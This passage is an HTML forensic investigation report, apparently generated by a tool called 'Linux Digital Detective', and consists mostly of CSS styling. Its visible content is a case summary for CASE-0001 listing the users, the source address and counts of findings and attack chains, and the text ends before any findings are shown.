



<file: data/cases/CASE-0001/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}

.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                admin, root
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                192.0.2.50
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
            </span>

            <strong>
                17
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                11
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

